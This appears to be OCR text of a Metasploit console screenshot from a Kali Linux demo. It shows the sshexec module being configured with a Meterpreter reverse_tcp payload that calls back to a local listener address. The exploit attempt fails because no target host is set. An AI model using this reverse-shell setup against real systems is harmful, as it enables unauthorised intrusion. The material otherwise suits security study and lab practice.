 Exploit target:
Id  Name
--  ----
10  Python
msf6 exploit(multi/ssh/sshexec) > ...show and set options...
[-] Unknown command: ...show.
msf6 exploit(multi/ssh/sshexec) > show and set options
[-] Invalid parameter "and", use "show -h" for more information
[-] Invalid parameter "set", use "show -h" for more information
Module options (exploit/multi/ssh/sshexec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   yes       The password to authenticate with.
RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     22               yes       The target port (TCP)
SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT   8080             yes       The local port to listen on.
SSL       false            no        Negotiate SSL for incoming connections
SSLCert                    no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                    no        The URI to use for this exploit (default is random)
USERNAME  root             yes       The user to authenticate as.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.126.129  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
10  Python
msf6 exploit(multi/ssh/sshexec) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/ssh/sshexec) >
demo
KALI
BY OFFENSIVE SECURITY